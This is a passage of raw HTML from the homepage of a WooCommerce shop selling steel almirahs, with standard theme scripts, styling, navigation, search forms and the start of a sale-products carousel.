<script type="text/javascript" src="https://sangamalmirah.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.18.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.1.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://sangamalmirah.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sangamalmirah.com/wp-json/wp/v2/pages/4179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sangamalmirah.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.4.2" />
<link rel="canonical" href="https://sangamalmirah.com/" />
<link rel='shortlink' href='https://sangamalmirah.com/' />
<link rel="alternate" type="application/json+oembed" href="https://sangamalmirah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsangamalmirah.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sangamalmirah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsangamalmirah.com%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sangamalmirah.com/wp-content/uploads/2022/08/cropped-SAW-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sangamalmirah.com/wp-content/uploads/2022/08/cropped-SAW-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sangamalmirah.com/wp-content/uploads/2022/08/cropped-SAW-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sangamalmirah.com/wp-content/uploads/2022/08/cropped-SAW-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.btn.wd-load-more.wd-products-load-more.load-on-click {
	background-color: #c22c29 !important;
}
.wd-cart-number.wd-tools-count {
    right: 5px;
    margin-top: -12px;
    position: relative;
}
.wd-header-wishlist.wd-tools-element.wd-style-icon.wd-with-count.wd-design-2.whb-ji2ov6kn7ri4x570kg0s {
    position: relative;
    right: 17px;
}
.searchform.wd-style-with-bg .searchsubmit {
    border-top-right-radius: 70%;
    border-bottom-right-radius: 70%;
}
.wd-header-cart.wd-design-4 .wd-cart-number {
    display: inline-block;
    padding: 0px ;
    margin-inline-start: 6px;
    width: 15px;
    height: 16px;
    border-radius: 50%;
    background-color: var(--wd-primary-color);
    color: #fff;
    text-align: center;
    font-weight: 700;
    font-size: 10px;
    line-height: 19px;
}


		</style>
		<style>
		
		</style></head>

<body class="home page-template page-template-elementor_header_footer page page-id-4179 wp-custom-logo theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-template-full-width elementor-kit-7 elementor-page elementor-page-4179">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_541962 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-divider wd-full-height "></div>
			<div class="wd-social-icons icons-design-default icons-size-large color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/officialsangamalmirah/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/officialsangamalmirah" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/@officialsangamalmirah" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/sangam-almirah-242056291/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://whatsapp.com/channel/0029VaA10mY23n3o8vosRW23" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://whatsapp.com/channel/0029VaA10mY23n3o8vosRW23" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-divider wd-full-height "></div>			<div class="info-box-wrapper  whb-pzt1cw4gn5segftpra8s">
				<div id="wd-6973d4296abaa" class=" cursor-pointer wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-bg- wd-items-top top-right"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img src="https://sangamalmirah.com/wp-content/uploads/2022/08/image-1.png" title="image (1)" alt="image (1)" loading="lazy" />															
							</div>
						</div>
										<div class="info-box-content">
						<p class="info-box-title title wd-font-weight-700 box-title-style-default wd-fontsize-m">1-800-300-26110</p>						<div class="info-box-inner set-cont-mb-s reset-last-child">
													</div>

											</div>

					<style>#wd-6973d4296abaa .info-box-title {color: rgba(255, 255, 255,1) !important;}</style>				</div>
			</div>
		<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sangamalmirah.com/" class="wd-logo wd-main-logo" rel="home">
		<img fetchpriority="high" width="2048" height="748" src="https://sangamalmirah.com/wp-content/uploads/2022/08/sangam-almirah-logo-new_page-0001-2048x748-1.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://sangamalmirah.com/wp-content/uploads/2022/08/sangam-almirah-logo-new_page-0001-2048x748-1.png 2048w, https://sangamalmirah.com/wp-content/uploads/2022/08/sangam-almirah-logo-new_page-0001-2048x748-1-400x146.png 400w, https://sangamalmirah.com/wp-content/uploads/2022/08/sangam-almirah-logo-new_page-0001-2048x748-1-1300x475.png 1300w, https://sangamalmirah.com/wp-content/uploads/2022/08/sangam-almirah-logo-new_page-0001-2048x748-1-768x281.png 768w, https://sangamalmirah.com/wp-content/uploads/2022/08/sangam-almirah-logo-new_page-0001-2048x748-1-1536x561.png 1536w, https://sangamalmirah.com/wp-content/uploads/2022/08/sangam-almirah-logo-new_page-0001-2048x748-1-860x314.png 860w, https://sangamalmirah.com/wp-content/uploads/2022/08/sangam-almirah-logo-new_page-0001-2048x748-1-430x157.png 430w, https://sangamalmirah.com/wp-content/uploads/2022/08/sangam-almirah-logo-new_page-0001-2048x748-1-700x256.png 700w, https://sangamalmirah.com/wp-content/uploads/2022/08/sangam-almirah-logo-new_page-0001-2048x748-1-150x55.png 150w" sizes="(max-width: 2048px) 100vw, 2048px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://sangamalmirah.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div>
<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-3vzv28bftfkp8rxji0w9">
	<a href="https://sangamalmirah.com/compare/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener whb-c0nw7arm13ab9y3d621v">
	<a href="https://sangamalmirah.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-ji2ov6kn7ri4x570kg0s" title="My Wishlist">
	<a href="https://sangamalmirah.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sangamalmirah.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sangamalmirah.com/wp-content/uploads/2022/08/SAW.png" alt="Sangam Almirah" style="max-width: 135px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4179 current_page_item menu-item-8431 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://sangamalmirah.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8434 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://sangamalmirah.com/our-products/" class="woodmart-nav-link"><span class="nav-link-text">Our Products</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-11013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11013 item-level-1 wd-event-hover col-auto" ><a href="https://sangamalmirah.com/product-category/office/" class="woodmart-nav-link">Office</a></li>
	<li id="menu-item-11014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11014 item-level-1 wd-event-hover col-auto" ><a href="https://sangamalmirah.com/product-category/premium-collection/" class="woodmart-nav-link">Premium Collection</a></li>
	<li id="menu-item-11015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11015 item-level-1 wd-event-hover col-auto" ><a href="https://sangamalmirah.com/product-category/entry-level-collection/" class="woodmart-nav-link">Entry Level Collection</a></li>
	<li id="menu-item-11016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11016 item-level-1 wd-event-hover col-auto" ><a href="https://sangamalmirah.com/product-category/standard-collection/" class="woodmart-nav-link">Standard Collection</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://sangamalmirah.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://sangamalmirah.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li id="menu-item-8449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8449 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Customer Area</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-4452-css" href="https://sangamalmirah.com/wp-content/uploads/elementor/css/post-4452.css?ver=1745392640" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="4452" class="elementor elementor-4452">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-a1cf69e elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="a1cf69e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a10c656" data-id="a10c656" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-441f29e elementor-widget elementor-widget-wd_image_or_svg" data-id="441f29e" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-center">
							<a  href="https://sangamalmirah.com/distributorship-enquiry/">
								<img src="https://sangamalmirah.com/wp-content/uploads/elementor/thumbs/distribution-qdtcuwtpbwq6ekiphhvagjh6qsskzkcium2khcw59s.png" title="distribution" alt="distribution" loading="lazy" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-cd058f6 elementor-widget elementor-widget-wd_text_block" data-id="cd058f6" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<h4 style="text-align: center;"><span style="color: #000000;"><a style="color: #000000;" href="https://sangamalmirah.com/distributorship-enquiry/">Distributorship Enquiry</a></span></h4>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-27bd689 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle wd-section-disabled" data-id="27bd689" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6796e91" data-id="6796e91" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-92e8ea5 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="92e8ea5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7767280 elementor-widget elementor-widget-wd_image_or_svg" data-id="7767280" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-center">
							<a  href="https://sangamalmirah.com/dealers/">
								<img src="https://sangamalmirah.com/wp-content/uploads/elementor/thumbs/salesman-qdtcuwtpbwq6ekiphhvagjh6qsskzkcium2khcw59s.png" title="salesman" alt="salesman" loading="lazy" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-c8cff4a elementor-widget elementor-widget-wd_text_block" data-id="c8cff4a" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<h4 style="text-align: center;"><span style="color: #000000;"><a style="color: #000000;" href="https://sangamalmirah.com/dealers/">Dealers &amp; Distributors</a></span></h4>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a176ae" data-id="8a176ae" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc49217" data-id="bc49217" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
							</div>
		
</div>

</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-e6fk2q1nh63jdb1d9uvu">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://sangamalmirah.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
						<div data-elementor-type="wp-page" data-elementor-id="4179" class="elementor elementor-4179">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-85ed823 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="85ed823" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f92b3d2" data-id="f92b3d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aed5074 elementor--h-position-center elementor--v-position-middle elementor-arrows-position-inside elementor-widget elementor-widget-slides" data-id="aed5074" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.7.6 - 14-09-2022 */
.elementor-slides .swiper-slide-bg{background-size:cover;background-position:50%;background-repeat:no-repeat;min-width:100%;min-height:100%}.elementor-slides .swiper-slide-inner{background-repeat:no-repeat;background-position:50%;position:absolute;top:0;left:0;bottom:0;right:0;padding:50px;margin:auto}.elementor-slides .swiper-slide-inner,.elementor-slides .swiper-slide-inner:hover{color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-slides .swiper-slide-inner .elementor-background-overlay{position:absolute;z-index:0;top:0;bottom:0;left:0;right:0}.elementor-slides .swiper-slide-inner .elementor-slide-content{position:relative;z-index:1;width:100%}.elementor-slides .swiper-slide-inner .elementor-slide-heading{font-size:35px;font-weight:700;line-height:1}.elementor-slides .swiper-slide-inner .elementor-slide-description{font-size:17px;line-height:1.4}.elementor-slides .swiper-slide-inner .elementor-slide-description:not(:last-child),.elementor-slides .swiper-slide-inner .elementor-slide-heading:not(:last-child){margin-bottom:30px}.elementor-slides .swiper-slide-inner .elementor-slide-button{border:2px solid #fff;color:#fff;background:transparent;display:inline-block}.elementor-slides .swiper-slide-inner .elementor-slide-button,.elementor-slides .swiper-slide-inner .elementor-slide-button:hover{background:transparent;color:inherit;text-decoration:none}.elementor--v-position-top .swiper-slide-inner{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor--v-position-bottom .swiper-slide-inner{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.elementor--v-position-middle .swiper-slide-inner{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor--h-position-left .swiper-slide-inner{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor--h-position-right .swiper-slide-inner{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor--h-position-center .swiper-slide-inner{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body.rtl .elementor-widget-slides .elementor-swiper-button-next{left:10px;right:auto}body.rtl .elementor-widget-slides .elementor-swiper-button-prev{right:10px;left:auto}.elementor-slides-wrapper div:not(.swiper-slide)>.swiper-slide-inner{display:none}@media (max-width:767px){.elementor-slides .swiper-slide-inner{padding:30px}.elementor-slides .swiper-slide-inner .elementor-slide-heading{font-size:23px;line-height:1;margin-bottom:15px}.elementor-slides .swiper-slide-inner .elementor-slide-description{font-size:13px;line-height:1.4;margin-bottom:15px}}</style>		<div class="elementor-swiper">
			<div class="elementor-slides-wrapper elementor-main-swiper swiper-container" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-bacded5 swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div><div class="elementor-repeater-item-30e3a70 swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div><div class="elementor-repeater-item-d9c4a97 swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div>				</div>
																				<div class="elementor-swiper-button elementor-swiper-button-prev">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f4766a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2f4766a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f543298" data-id="f543298" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-604aede7 elementor-widget elementor-widget-wd_products" data-id="604aede7" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
									<div id="carousel-405"
				 class="wd-carousel-container  wd-highlighted-products with-title slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-speed="" data-slides_per_view_tablet='{"size":""}' data-slides_per_view_mobile='{"size":""}' data-wrap="no" data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
				<h4 class="title element-title owl-item">SALE PRODUCTS</h4>				<div class="owl-carousel owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-10227 status-publish instock product_cat-standard-collection has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="10227">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sangamalmirah.com/product/baby-almirah/" class="product-image-link">
			<img decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2023/12/1-1-800x800.jpg" class="attachment-large size-large wp-image-10970" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2023/12/1-1-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2023/12/1-1-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2023/12/1-1-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2023/12/1-1-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2023/12/1-1-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2023/12/1-1-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2023/12/1-1-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2023/12/1-1.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

					<div class="hover-img">
				<a href="https://sangamalmirah.com/product/baby-almirah/">
					<img decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2023/12/2-8-800x800.jpg" class="attachment-large size-large wp-image-10971" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2023/12/2-8-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2023/12/2-8-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2023/12/2-8-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2023/12/2-8-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2023/12/2-8-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2023/12/2-8-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2023/12/2-8-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2023/12/2-8.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://sangamalmirah.com/compare/" data-id="10227" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
